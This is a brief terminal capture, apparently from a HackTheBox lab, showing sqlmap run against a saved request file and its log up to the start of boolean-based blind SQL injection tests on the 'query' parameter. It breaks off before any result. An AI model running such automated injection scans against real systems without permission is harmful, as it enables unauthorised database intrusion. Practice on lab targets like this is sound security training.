 root@Kali:~/hackthebox/enterprise# sqlmap -r lcars.req --batch
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.4.7#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:15:54 /2020-07-26/
[22:15:54] [INFO] parsing HTTP request from 'lcars.req'
[22:15:57] [INFO] testing connection to the target URL
[22:15:59] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:16:00] [INFO] testing if the target URL content is stable
[22:16:00] [INFO] target URL content is stable
[22:16:00] [INFO] testing if GET parameter 'query' is dynamic
[22:16:00] [WARNING] GET parameter 'query' does not appear to be dynamic
[22:16:01] [WARNING] heuristic (basic) test shows that GET parameter 'query' might not be injectable
[22:16:01] [INFO] testing for SQL injection on GET parameter 'query'
[22:16:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'